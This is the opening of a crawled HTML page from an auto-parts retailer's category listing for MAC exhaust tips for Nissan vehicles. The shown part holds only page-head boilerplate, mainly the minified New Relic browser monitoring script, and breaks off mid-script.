

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-62961-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-tips.html
body_size: 38907
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 